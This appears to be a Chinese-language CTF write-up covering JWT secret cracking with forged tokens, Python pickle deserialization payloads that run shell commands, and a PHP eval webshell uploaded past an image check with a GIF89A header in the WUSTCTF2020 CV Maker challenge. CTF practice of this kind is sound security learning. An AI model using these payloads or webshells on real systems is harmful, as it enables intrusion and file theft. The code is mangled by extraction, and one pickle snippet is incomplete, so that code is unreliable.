







c-jwt-cracker 获得密匙JWT攻击网站 ,将JWT复制上去即可

找到admin.py

self.render(‘form.html’, res=p, member=1)

点击一键成为大会员后,替换become





1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport urllibimport commandsclass payload(object ): def __reduce__(self ): return (commands .getoutput ,('ls /',)) a = pickle.dumps(payload ()) a = urllib.quote(a ) print a

找到flag.txt文件,并读取

1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport urllibimport commandsclass payload(object ): def __reduce__(self ): return (commands .getoutput ,('cat /flag .txt' ,)) a = pickle.dumps(payload ()) a = urllib.quote(a ) print a

或

1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport urllibimport commandsclass payload (object ):def __reduce__ (self ):return (eval , ("open('/flag.txt','r').read()" ,))print a

Python Pickle反序列化漏洞 认识JWT





[WUSTCTF2020]CV Maker 很简单的题目

1 <script > alert ('Please Login First!' );</script >

不用管他

这里有个图片上传按钮

1 <?php eval ($_POST [a]);?>

exif_imagetype not image!

1 2 GIF89A<?php eval ($_POST [a]);?>

成功欺骗

1 2 3 4 5 6 7 8 a=system ('ls');system ('ls /');var system ('cat /Flag_aqi2282u922oiji');52b1 -4248 -8565 -2da97f5cdb35}



























